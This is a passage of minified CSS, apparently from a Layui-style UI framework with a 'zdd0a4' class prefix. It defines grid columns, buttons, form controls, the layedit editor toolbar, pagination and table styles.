4col-xs10{width:83.33333333%}.zdd0a4col-xs11{width:91.66666667%}.zdd0a4col-xs12{width:100%}.zdd0a4col-xs-offset1{margin-left:8.33333333%}.zdd0a4col-xs-offset2{margin-left:16.66666667%}.zdd0a4col-xs-offset3{margin-left:25%}.zdd0a4col-xs-offset4{margin-left:33.33333333%}.zdd0a4col-xs-offset5{margin-left:41.66666667%}.zdd0a4col-xs-offset6{margin-left:50%}.zdd0a4col-xs-offset7{margin-left:58.33333333%}.zdd0a4col-xs-offset8{margin-left:66.66666667%}.zdd0a4col-xs-offset9{margin-left:75%}.zdd0a4col-xs-offset10{margin-left:83.33333333%}.zdd0a4col-xs-offset11{margin-left:91.66666667%}.zdd0a4col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.zdd0a4hide-xs{display:none!important}.zdd0a4show-xs-block{display:block!important}.zdd0a4show-xs-inline{display:inline!important}.zdd0a4show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.zdd0a4container{width:750px}.zdd0a4hide-sm{display:none!important}.zdd0a4show-sm-block{display:block!important}.zdd0a4show-sm-inline{display:inline!important}.zdd0a4show-sm-inline-block{display:inline-block!important}.zdd0a4col-sm2-4{float:left}.zdd0a4col-sm2-4{width:20%}.zdd0a4col-sm-offset2-4{margin-left:20%}.zdd0a4col-sm1,.zdd0a4col-sm10,.zdd0a4col-sm11,.zdd0a4col-sm12,.zdd0a4col-sm2,.zdd0a4col-sm3,.zdd0a4col-sm4,.zdd0a4col-sm5,.zdd0a4col-sm6,.zdd0a4col-sm7,.zdd0a4col-sm8,.zdd0a4col-sm9{float:left}.zdd0a4col-sm1{width:8.33333333%}.zdd0a4col-sm2{width:16.66666667%}.zdd0a4col-sm3{width:25%}.zdd0a4col-sm4{width:33.33333333%}.zdd0a4col-sm5{width:41.66666667%}.zdd0a4col-sm6{width:50%}.zdd0a4col-sm7{width:58.33333333%}.zdd0a4col-sm8{width:66.66666667%}.zdd0a4col-sm9{width:75%}.zdd0a4col-sm10{width:83.33333333%}.zdd0a4col-sm11{width:91.66666667%}.zdd0a4col-sm12{width:100%}.zdd0a4col-sm-offset1{margin-left:8.33333333%}.zdd0a4col-sm-offset2{margin-left:16.66666667%}.zdd0a4col-sm-offset3{margin-left:25%}.zdd0a4col-sm-offset4{margin-left:33.33333333%}.zdd0a4col-sm-offset5{margin-left:41.66666667%}.zdd0a4col-sm-offset6{margin-left:50%}.zdd0a4col-sm-offset7{margin-left:58.33333333%}.zdd0a4col-sm-offset8{margin-left:66.66666667%}.zdd0a4col-sm-offset9{margin-left:75%}.zdd0a4col-sm-offset10{margin-left:83.33333333%}.zdd0a4col-sm-offset11{margin-left:91.66666667%}.zdd0a4col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.zdd0a4container{width:970px}.zdd0a4hide-md{display:none!important}.zdd0a4show-md-block{display:block!important}.zdd0a4show-md-inline{display:inline!important}.zdd0a4show-md-inline-block{display:inline-block!important}.zdd0a4col-md1,.zdd0a4col-md10,.zdd0a4col-md11,.zdd0a4col-md12,.zdd0a4col-md2,.zdd0a4col-md2-4,.zdd0a4col-md3,.zdd0a4col-md4,.zdd0a4col-md5,.zdd0a4col-md6,.zdd0a4col-md7,.zdd0a4col-md8,.zdd0a4col-md9{float:left}.zdd0a4col-md1{width:8.33333333%}.zdd0a4col-md2{width:16.66666667%}.zdd0a4col-md2-4{width:20%}.zdd0a4col-md3{width:25%}.zdd0a4col-md4{width:33.33333333%}.zdd0a4col-md5{width:41.66666667%}.zdd0a4col-md6{width:50%}.zdd0a4col-md7{width:58.33333333%}.zdd0a4col-md8{width:66.66666667%}.zdd0a4col-md9{width:75%}.zdd0a4col-md10{width:83.33333333%}.zdd0a4col-md11{width:91.66666667%}.zdd0a4col-md12{width:100%}.zdd0a4col-md-offset1{margin-left:8.33333333%}.zdd0a4col-md-offset2{margin-left:16.66666667%}.zdd0a4col-md-offset3{margin-left:25%}.zdd0a4col-md-offset4{margin-left:33.33333333%}.zdd0a4col-md-offset5{margin-left:41.66666667%}.zdd0a4col-md-offset6{margin-left:50%}.zdd0a4col-md-offset7{margin-left:58.33333333%}.zdd0a4col-md-offset8{margin-left:66.66666667%}.zdd0a4col-md-offset9{margin-left:75%}.zdd0a4col-md-offset10{margin-left:83.33333333%}.zdd0a4col-md-offset11{margin-left:91.66666667%}.zdd0a4col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.zdd0a4container{width:1170px}.zdd0a4hide-lg{display:none!important}.zdd0a4show-lg-block{display:block!important}.zdd0a4show-lg-inline{display:inline!important}.zdd0a4show-lg-inline-block{display:inline-block!important}.zdd0a4col-lg1,.zdd0a4col-lg10,.zdd0a4col-lg11,.zdd0a4col-lg12,.zdd0a4col-lg2,.zdd0a4col-lg3,.zdd0a4col-lg4,.zdd0a4col-lg5,.zdd0a4col-lg6,.zdd0a4col-lg7,.zdd0a4col-lg8,.zdd0a4col-lg9{float:left}.zdd0a4col-lg1{width:8.33333333%}.zdd0a4col-lg2{width:16.66666667%}.zdd0a4col-lg3{width:25%}.zdd0a4col-lg4{width:33.33333333%}.zdd0a4col-lg5{width:41.66666667%}.zdd0a4col-lg6{width:50%}.zdd0a4col-lg7{width:58.33333333%}.zdd0a4col-lg8{width:66.66666667%}.zdd0a4col-lg9{width:75%}.zdd0a4col-lg10{width:83.33333333%}.zdd0a4col-lg11{width:91.66666667%}.zdd0a4col-lg12{width:100%}.zdd0a4col-lg-offset1{margin-left:8.33333333%}.zdd0a4col-lg-offset2{margin-left:16.66666667%}.zdd0a4col-lg-offset3{margin-left:25%}.zdd0a4col-lg-offset4{margin-left:33.33333333%}.zdd0a4col-lg-offset5{margin-left:41.66666667%}.zdd0a4col-lg-offset6{margin-left:50%}.zdd0a4col-lg-offset7{margin-left:58.33333333%}.zdd0a4col-lg-offset8{margin-left:66.66666667%}.zdd0a4col-lg-offset9{margin-left:75%}.zdd0a4col-lg-offset10{margin-left:83.33333333%}.zdd0a4col-lg-offset11{margin-left:91.66666667%}.zdd0a4col-lg-offset12{margin-left:100%}}.zdd0a4col-space1{margin:-.5px}.zdd0a4col-space1>*{padding:.5px}.zdd0a4col-space2{margin:-1px}.zdd0a4col-space2>*{padding:1px}.zdd0a4col-space4{margin:-2px}.zdd0a4col-space4>*{padding:2px}.zdd0a4col-space5{margin:-2.5px}.zdd0a4col-space5>*{padding:2.5px}.zdd0a4col-space6{margin:-3px}.zdd0a4col-space6>*{padding:3px}.zdd0a4col-space8{margin:-4px}.zdd0a4col-space8>*{padding:4px}.zdd0a4col-space10{margin:-5px}.zdd0a4col-space10>*{padding:5px}.zdd0a4col-space12{margin:-6px}.zdd0a4col-space12>*{padding:6px}.zdd0a4col-space14{margin:-7px}.zdd0a4col-space14>*{padding:7px}.zdd0a4col-space15{margin:-7.5px}.zdd0a4col-space15>*{padding:7.5px}.zdd0a4col-space16{margin:-8px}.zdd0a4col-space16>*{padding:8px}.zdd0a4col-space18{margin:-9px}.zdd0a4col-space18>*{padding:9px}.zdd0a4col-space20{margin:-10px}.zdd0a4col-space20>*{padding:10px}.zdd0a4col-space22{margin:-11px}.zdd0a4col-space22>*{padding:11px}.zdd0a4col-space24{margin:-12px}.zdd0a4col-space24>*{padding:12px}.zdd0a4col-space25{margin:-12.5px}.zdd0a4col-space25>*{padding:12.5px}.zdd0a4col-space26{margin:-13px}.zdd0a4col-space26>*{padding:13px}.zdd0a4col-space28{margin:-14px}.zdd0a4col-space28>*{padding:14px}.zdd0a4col-space30{margin:-15px}.zdd0a4col-space30>*{padding:15px}.zdd0a4btn,.zdd0a4input,.zdd0a4select,.zdd0a4textarea,.zdd0a4upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.zdd0a4elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.zdd0a4quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.zdd0a4elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.zdd0a4elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.zdd0a4field-title{margin:10px 0 20px;border-width:1px 0 0}.zdd0a4field-box{padding:15px}.zdd0a4field-title .zdd0a4field-box{padding:10px 0}.zdd0a4progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.zdd0a4progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.zdd0a4progress-big,.zdd0a4progress-big .zdd0a4progress-bar{height:18px;line-height:18px}.zdd0a4progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.zdd0a4progress-big .zdd0a4progress-text{position:static;padding:0 10px;color:#fff}.zdd0a4collapse{border-width:1px;border-style:solid;border-radius:2px}.zdd0a4colla-content,.zdd0a4colla-item{border-top-width:1px;border-top-style:solid}.zdd0a4colla-item:first-child{border-top:none}.zdd0a4colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.zdd0a4colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.zdd0a4colla-icon{position:absolute;left:15px;top:0;font-size:14px}.zdd0a4card-body,.zdd0a4card-header,.zdd0a4form-label,.zdd0a4form-mid,.zdd0a4form-select,.zdd0a4input-block,.zdd0a4input-inline,.zdd0a4panel,.zdd0a4textarea{position:relative}.zdd0a4card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.zdd0a4form-select dl,.zdd0a4panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.zdd0a4card:last-child{margin-bottom:0}.zdd0a4card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.zdd0a4card-body{padding:10px 15px;line-height:24px}.zdd0a4card-body[pad15]{padding:15px}.zdd0a4card-body[pad20]{padding:20px}.zdd0a4card-body .zdd0a4table{margin:5px 0}.zdd0a4card .zdd0a4tab{margin:0}.zdd0a4panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.zdd0a4bg-black,.zdd0a4bg-blue,.zdd0a4bg-cyan,.zdd0a4bg-green,.zdd0a4bg-orange,.zdd0a4bg-red{color:#fff!important}.zdd0a4panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.zdd0a4border,.zdd0a4border-black,.zdd0a4border-blue,.zdd0a4border-cyan,.zdd0a4border-green,.zdd0a4border-orange,.zdd0a4border-red{border-width:1px;border-style:solid}.zdd0a4auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.zdd0a4bg-red{background-color:#FF5722!important}.zdd0a4bg-orange{background-color:#FFB800!important}.zdd0a4bg-green{background-color:#009688!important}.zdd0a4bg-cyan{background-color:#2F4056!important}.zdd0a4bg-blue{background-color:#1E9FFF!important}.zdd0a4bg-black{background-color:#393D49!important}.zdd0a4bg-gray{background-color:#FAFAFA!important;color:#666!important}.zdd0a4badge-rim,.zdd0a4border,.zdd0a4colla-content,.zdd0a4colla-item,.zdd0a4collapse,.zdd0a4elem-field,.zdd0a4form-pane .zdd0a4form-item[pane],.zdd0a4form-pane .zdd0a4form-label,.zdd0a4input,.zdd0a4layedit,.zdd0a4layedit-tool,.zdd0a4panel,.zdd0a4quote-nm,.zdd0a4select,.zdd0a4tab-bar,.zdd0a4tab-card,.zdd0a4tab-title,.zdd0a4tab-title .zdd0a4this:after,.zdd0a4textarea{border-color:#eee}.zdd0a4border{color:#666!important}.zdd0a4border-red{border-color:#FF5722!important;color:#FF5722!important}.zdd0a4border-orange{border-color:#FFB800!important;color:#FFB800!important}.zdd0a4border-green{border-color:#009688!important;color:#009688!important}.zdd0a4border-cyan{border-color:#2F4056!important;color:#2F4056!important}.zdd0a4border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.zdd0a4border-black{border-color:#393D49!important;color:#393D49!important}.zdd0a4timeline-item:before{background-color:#eee}.zdd0a4text{line-height:1.6;font-size:14px;color:#666}.zdd0a4text h1,.zdd0a4text h2,.zdd0a4text h3{font-weight:500;color:#333}.zdd0a4text h1{font-size:30px}.zdd0a4text h2{font-size:24px}.zdd0a4text h3{font-size:18px}.zdd0a4text a:not(.zdd0a4btn){color:#01AAED}.zdd0a4text a:not(.zdd0a4btn):hover{text-decoration:underline}.zdd0a4text ul{padding:5px 0 5px 15px}.zdd0a4text ul li{margin-top:5px;list-style-type:disc}.zdd0a4text em,.zdd0a4word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.zdd0a4text p{margin:10px 0}.zdd0a4text p:first-child{margin-top:0}.zdd0a4font-12{font-size:12px!important}.zdd0a4font-14{font-size:14px!important}.zdd0a4font-16{font-size:16px!important}.zdd0a4font-18{font-size:18px!important}.zdd0a4font-20{font-size:20px!important}.zdd0a4font-red{color:#FF5722!important}.zdd0a4font-orange{color:#FFB800!important}.zdd0a4font-green{color:#009688!important}.zdd0a4font-cyan{color:#2F4056!important}.zdd0a4font-blue{color:#01AAED!important}.zdd0a4font-black{color:#000!important}.zdd0a4font-gray{color:#c2c2c2!important}.zdd0a4btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.zdd0a4btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.zdd0a4btn:active{opacity:1;filter:alpha(opacity=100)}.zdd0a4btn+.zdd0a4btn{margin-left:10px}.zdd0a4btn-container{font-size:0}.zdd0a4btn-container .zdd0a4btn{margin-right:10px;margin-bottom:10px}.zdd0a4btn-container .zdd0a4btn+.zdd0a4btn{margin-left:0}.zdd0a4table .zdd0a4btn-container .zdd0a4btn{margin-bottom:9px}.zdd0a4btn-radius{border-radius:100px}.zdd0a4btn .zdd0a4icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.zdd0a4btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.zdd0a4btn-primary:hover{border-color:#009688;color:#333}.zdd0a4btn-normal{background-color:#1E9FFF}.zdd0a4btn-warm{background-color:#FFB800}.zdd0a4btn-danger{background-color:#FF5722}.zdd0a4btn-checked{background-color:#5FB878}.zdd0a4btn-disabled,.zdd0a4btn-disabled:active,.zdd0a4btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.zdd0a4btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.zdd0a4btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.zdd0a4btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.zdd0a4btn-xs i{font-size:12px!important}.zdd0a4btn-group{vertical-align:middle;font-size:0}.zdd0a4btn-group .zdd0a4btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.zdd0a4btn-group .zdd0a4btn-primary{border-left:none}.zdd0a4btn-group .zdd0a4btn-primary:hover{border-color:#d2d2d2;color:#009688}.zdd0a4btn-group .zdd0a4btn:first-child{border-left:none;border-radius:2px 0 0 2px}.zdd0a4btn-group .zdd0a4btn-primary:first-child{border-left:1px solid #d2d2d2}.zdd0a4btn-group .zdd0a4btn:last-child{border-radius:0 2px 2px 0}.zdd0a4btn-group .zdd0a4btn+.zdd0a4btn{margin-left:0}.zdd0a4btn-group+.zdd0a4btn-group{margin-left:10px}.zdd0a4btn-fluid{width:100%}.zdd0a4input,.zdd0a4select,.zdd0a4textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.zdd0a4input::-webkit-input-placeholder,.zdd0a4select::-webkit-input-placeholder,.zdd0a4textarea::-webkit-input-placeholder{line-height:1.3}.zdd0a4input,.zdd0a4textarea{display:block;width:100%;padding-left:10px}.zdd0a4input:hover,.zdd0a4textarea:hover{border-color:#eee!important}.zdd0a4input:focus,.zdd0a4textarea:focus{border-color:#d2d2d2!important}.zdd0a4textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.zdd0a4select{padding:0 10px}.zdd0a4form input[type=checkbox],.zdd0a4form input[type=radio],.zdd0a4form select{display:none}.zdd0a4form [lay-ignore]{display:initial}.zdd0a4form-item{margin-bottom:15px;clear:both;*zoom:1}.zdd0a4form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zdd0a4form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.zdd0a4form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.zdd0a4form-item .zdd0a4inline{margin-bottom:5px;margin-right:10px}.zdd0a4input-block{margin-left:110px;min-height:36px}.zdd0a4input-inline{display:inline-block;vertical-align:middle}.zdd0a4form-item .zdd0a4input-inline{float:left;width:190px;margin-right:10px}.zdd0a4form-text .zdd0a4input-inline{width:auto}.zdd0a4form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.zdd0a4form-danger+.zdd0a4form-select .zdd0a4input,.zdd0a4form-danger:focus{border-color:#FF5722!important}.zdd0a4form-select .zdd0a4input{padding-right:30px;cursor:pointer}.zdd0a4form-select .zdd0a4edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.zdd0a4form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.zdd0a4form-select dl dd,.zdd0a4form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zdd0a4form-select dl dt{font-size:12px;color:#999}.zdd0a4form-select dl dd{cursor:pointer}.zdd0a4form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.zdd0a4form-select .zdd0a4select-group dd{padding-left:20px}.zdd0a4form-select dl dd.zdd0a4select-tips{padding-left:10px!important;color:#999}.zdd0a4form-select dl dd.zdd0a4this{background-color:#5FB878;color:#fff}.zdd0a4form-checkbox,.zdd0a4form-select dl dd.zdd0a4disabled{background-color:#fff}.zdd0a4form-selected dl{display:block}.zdd0a4form-checkbox,.zdd0a4form-checkbox *,.zdd0a4form-switch{display:inline-block;vertical-align:middle}.zdd0a4form-selected .zdd0a4edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .zdd0a4form-selected .zdd0a4edge{margin-top:-9px\0/IE9}.zdd0a4form-selectup dl{top:auto;bottom:42px}.zdd0a4select-none{margin:5px 0;text-align:center;color:#999}.zdd0a4select-disabled .zdd0a4disabled{border-color:#eee!important}.zdd0a4select-disabled .zdd0a4edge{border-top-color:#d2d2d2}.zdd0a4form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.zdd0a4form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.zdd0a4form-checkbox:hover span{background-color:#c2c2c2}.zdd0a4form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.zdd0a4form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.zdd0a4form-checked,.zdd0a4form-checked:hover{border-color:#5FB878}.zdd0a4form-checked span,.zdd0a4form-checked:hover span{background-color:#5FB878}.zdd0a4form-checked i,.zdd0a4form-checked:hover i{color:#5FB878}.zdd0a4form-item .zdd0a4form-checkbox{margin-top:4px}.zdd0a4form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.zdd0a4form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.zdd0a4form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zdd0a4form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.zdd0a4form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.zdd0a4checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.zdd0a4checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.zdd0a4form-item .zdd0a4form-checkbox[lay-skin=primary]{margin-top:10px}.zdd0a4form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zdd0a4form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.zdd0a4form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.zdd0a4form-onswitch{border-color:#5FB878;background-color:#5FB878}.zdd0a4checkbox-disabled,.zdd0a4checkbox-disabled i{border-color:#eee!important}.zdd0a4form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.zdd0a4form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.zdd0a4checkbox-disabled span{background-color:#eee!important}.zdd0a4checkbox-disabled em{color:#d2d2d2!important}.zdd0a4checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.zdd0a4form-radio,.zdd0a4form-radio *{display:inline-block;vertical-align:middle}.zdd0a4form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.zdd0a4form-radio *{font-size:14px}.zdd0a4form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.zdd0a4form-radio:hover *,.zdd0a4form-radioed,.zdd0a4form-radioed>i{color:#5FB878}.zdd0a4radio-disabled>i{color:#eee!important}.zdd0a4radio-disabled *{color:#c2c2c2!important}.zdd0a4form-pane .zdd0a4form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.zdd0a4form-pane .zdd0a4input-inline{margin-left:-1px}.zdd0a4form-pane .zdd0a4input-block{margin-left:110px;left:-1px}.zdd0a4form-pane .zdd0a4input{border-radius:0 2px 2px 0}.zdd0a4form-pane .zdd0a4form-text .zdd0a4form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.zdd0a4form-pane .zdd0a4form-text .zdd0a4input-inline{display:block;margin:0;top:-1px;clear:both}.zdd0a4form-pane .zdd0a4form-text .zdd0a4input-block{margin:0;left:0;top:-1px}.zdd0a4form-pane .zdd0a4form-text .zdd0a4textarea{min-height:100px;border-radius:0 0 2px 2px}.zdd0a4form-pane .zdd0a4form-checkbox{margin:4px 0 4px 10px}.zdd0a4form-pane .zdd0a4form-radio,.zdd0a4form-pane .zdd0a4form-switch{margin-top:6px;margin-left:10px}.zdd0a4form-pane .zdd0a4form-item[pane]{position:relative;border-width:1px;border-style:solid}.zdd0a4form-pane .zdd0a4form-item[pane] .zdd0a4form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.zdd0a4form-pane .zdd0a4form-item[pane] .zdd0a4input-inline{margin-left:110px}@media screen and (max-width:450px){.zdd0a4form-item .zdd0a4form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zdd0a4form-item .zdd0a4inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.zdd0a4form-item .zdd0a4inline:after{content:'\20';clear:both;display:block;height:0}.zdd0a4form-item .zdd0a4input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.zdd0a4form-item .zdd0a4input-inline+.zdd0a4form-mid{margin-left:110px;top:-5px;padding:0}.zdd0a4form-item .zdd0a4form-checkbox{margin-right:5px;margin-bottom:5px}}.zdd0a4layedit{border-width:1px;border-style:solid;border-radius:2px}.zdd0a4layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.zdd0a4layedit-tool .layedit-tool-mid,.zdd0a4layedit-tool .zdd0a4icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.zdd0a4layedit-tool .zdd0a4icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.zdd0a4layedit-tool .zdd0a4icon:hover{color:#393D49}.zdd0a4layedit-tool .zdd0a4icon:active{color:#000}.zdd0a4layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.zdd0a4layedit-tool .zdd0a4disabled,.zdd0a4layedit-tool .zdd0a4disabled:hover{color:#d2d2d2;cursor:not-allowed}.zdd0a4layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zdd0a4layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.zdd0a4laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.zdd0a4laypage>a:first-child,.zdd0a4laypage>a:first-child em{border-radius:2px 0 0 2px}.zdd0a4laypage>a:last-child,.zdd0a4laypage>a:last-child em{border-radius:0 2px 2px 0}.zdd0a4laypage>:first-child{margin-left:0!important}.zdd0a4laypage>:last-child{margin-right:0!important}.zdd0a4laypage a,.zdd0a4laypage button,.zdd0a4laypage input,.zdd0a4laypage select,.zdd0a4laypage span{border:1px solid #eee}.zdd0a4laypage a,.zdd0a4laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.zdd0a4flow-more a *,.zdd0a4laypage input,.zdd0a4table-view select[lay-ignore]{display:inline-block}.zdd0a4laypage a:hover{color:#009688}.zdd0a4laypage em{font-style:normal}.zdd0a4laypage .zdd0a4laypage-spr{color:#999;font-weight:700}.zdd0a4laypage a{text-decoration:none}.zdd0a4laypage .zdd0a4laypage-curr{position:relative}.zdd0a4laypage .zdd0a4laypage-curr em{position:relative;color:#fff}.zdd0a4laypage .zdd0a4laypage-curr .zdd0a4laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.zdd0a4laypage-em{border-radius:2px}.zdd0a4laypage-next em,.zdd0a4laypage-prev em{font-family:Sim sun;font-size:16px}.zdd0a4laypage .zdd0a4laypage-count,.zdd0a4laypage .zdd0a4laypage-limits,.zdd0a4laypage .zdd0a4laypage-refresh,.zdd0a4laypage .zdd0a4laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.zdd0a4laypage .zdd0a4laypage-limits,.zdd0a4laypage .zdd0a4laypage-refresh{vertical-align:top}.zdd0a4laypage .zdd0a4laypage-refresh i{font-size:18px;cursor:pointer}.zdd0a4laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.zdd0a4laypage .zdd0a4laypage-skip{height:30px;line-height:30px;color:#999}.zdd0a4laypage button,.zdd0a4laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.zdd0a4laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.zdd0a4laypage input:focus,.zdd0a4laypage select:focus{border-color:#009688!important}.zdd0a4laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.zdd0a4table,.zdd0a4table-view{margin:10px 0}.zdd0a4flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.zdd0a4flow-more a{height:32px;line-height:32px}.zdd0a4flow-more a *{vertical-align:top}.zdd0a4flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.zdd0a4flow-more a cite:hover{opacity:.8}.zdd0a4flow-more a i{font-size:30px;color:#737383}.zdd0a4table{width:100%;background-color:#fff;color:#666}.zdd0a4table tr{transition:all .3s;-webkit-transition:all .3s}.zdd0a4table th{text-align:left;font-weight:400}.zdd0a4table tbody tr:hover,.zdd0a4table thead tr,.zdd0a4table-click,.zdd0a4table-header,.zdd0a4table-hover,.zdd0a4table-mend,.zdd0a4table-patch,.zdd0a4table-tool,.zdd0a4table-total,.zdd0a4table-total tr,.zdd0a4table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.zdd0a4table td,.zdd0a4table 